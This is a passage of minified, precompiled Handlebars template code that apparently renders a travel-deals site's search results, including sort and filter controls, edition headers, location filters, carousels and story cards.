refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li 